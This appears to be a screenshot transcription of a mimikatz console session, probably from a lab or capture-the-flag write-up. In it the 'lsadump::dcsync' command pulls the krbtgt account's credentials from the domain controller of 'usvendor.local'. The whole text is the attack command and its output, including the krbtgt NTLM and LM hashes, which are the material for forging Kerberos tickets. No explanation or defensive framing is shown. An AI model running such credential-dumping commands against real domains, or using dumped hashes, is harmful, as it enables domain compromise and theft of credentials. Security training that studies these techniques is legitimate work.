 mimikatz(commandline) # lsadump::dcsync /user:usvendor\krbtgt /domain:usvendor.local
[DC] 'usvendor.local' will be the domain
[DC] 'USVendor-DC.usvendor.local' will be the DC server
[DC] 'usvendor\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2019 10:09:18 PM
Object Security ID   : S-1-5-21-2028025102-2511683425-2951839092-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 335caf1a29240a5dd318f79b6deaf03f
    ntlm- 0: 335caf1a29240a5dd318f79b6deaf03f
    lm  - 0: f3e8466294404a3eef79097e975bda3b